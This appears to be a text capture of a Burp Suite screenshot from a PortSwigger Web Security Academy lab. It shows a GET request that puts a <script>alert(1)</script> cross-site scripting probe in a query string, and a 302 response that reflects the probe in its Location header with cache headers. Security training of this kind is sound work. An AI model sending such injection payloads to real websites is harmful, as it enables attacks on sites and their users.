 Request
Pretty Raw Hex \n
1 GET /resources/images?<script>alert(1)</script> HTTP/2
2 Host: 0a4000ee04cd5a268727b6ef0079008f.web-security-academy.net
3 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.71 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render Headers \n
1 HTTP/2 302 Found
2 Location: /resources/images/?<script>alert(1)</script>
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 0
8
9